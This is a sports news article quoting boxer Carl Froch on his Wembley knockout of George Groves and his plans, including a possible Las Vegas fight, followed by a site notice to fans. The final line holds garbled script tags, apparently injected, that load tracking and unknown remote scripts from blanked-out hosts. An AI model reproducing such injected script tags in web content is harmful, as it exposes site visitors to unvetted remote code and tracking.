 FROCH: BRITISH BOXING MUST SEIZE THE MOMENT
The Cobra believes the sport is flying after amazing Wembley night
Carl Froch says his fantastic KO win over George Groves at Wembley Stadium connected by EE has still not sunk in – and The Cobra is urging British boxing to capitalise on its greatest night.
Froch secured back to back wins over Groves and retained his WBA and IBF World Super Middleweight titles again with a stunning eighth round knockout, in front of 80,000 fans at the national stadium live on Sky Sports Box Office.
The Nottingham star penned his finally fight diary entry in the Evening Standard today reflecting on the biggest night of his career, and confirming that while he will bide his time over his next step, he has the itch to go over to Las Vegas and sample the bright lights.
"The support for the event was incredible, not just for me but for every fighter on the bill," wrote Froch. "British boxing has been longing for a big night like that; there were some great fights and boxers on the undercard and I closed the show in dramatic, brutal and conclusive fashion – and I think there's more to come from me and the sport.
"It's nice to put it to bed once and for all and how conclusively I did it was very satisfying on such a huge platform. I lined him up perfectly and I think he set himself up for it really by talking about knocking me out with a left hook. He was throwing it a lot which was pretty naive, there's nothing in his left hook and he was throwing one when he got poleaxed by my right hand. "Physically I've got what it takes to get in there and fight at the elite level for longer – no doubt about it. I'm 37 in July but I feel fantastic, I was stronger than George and he's ten years younger – so there's no problem there. Mentally I still enjoy it too, I like putting my body through the training and I like the challenge and proving people wrong. George was tipped to beat me last night and I beat him – again – and in doing so beat a young and fast kid for seven rounds and took him out in round eight. I've still got it.
"George is young and a quality, quality fighter. He can come back stronger and win a World title, that's all down to him and his character. For me, I'm going to have a great holiday and then think about my options. I'm not going to rush into anything; I'm going to let Saturday night sink in because the magnitude of the event and what I did on the biggest stage of British boxing history, it's going to take some time to get my head round. Everything was on the line for me, a lot of people thought George was going to win, and had he done that then maybe that would've been my lot. Now…well I have more options than ever.
"Las Vegas has the glitz and the glamour so that's a box to tick for me. It won't be bigger than Saturday, nothing will be. I could bow out now and be happy with my fantastic career. But with everything I have achieved in boxing, I would still like to fight in Vegas, the fight capital of the world. There's some steam left in this old train, there are rematches out there, there are other belts, and there's fighting on the strip with the bright lights – but Saturday night will be the night I think of the most when I hang them up.
"A lot of people that don't consider themselves boxing fans watched the show either at the stadium or on Sky Sports Box Office will have loved it and might go to the next show at York Hall, watch the Ricky Burns Scotland show on Sky Sports in a few of weeks and enjoy that, or even get down the gym and have a bash on the bag themselves. Boxing has given me so much and I've dedicated my life to the sport and feel honoured and humbled to have been given the chances I've had, and I really hope the Wembley show will bring more people to this wonderful and dramatic art form."
Dear fans of our website, we have recently been going through some changes and the website has not been updated as much as usual. This is just a temporary blip and normal service will now resume soon, bigger and better than ever….! Watch this space! Please Follow us, LIKE us, Tweet us, bookmark us, or whatever you choose to do, please do… Thank you for your valued support fight fans!
Have you viewed our Interview video channel Yet – click this link?# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>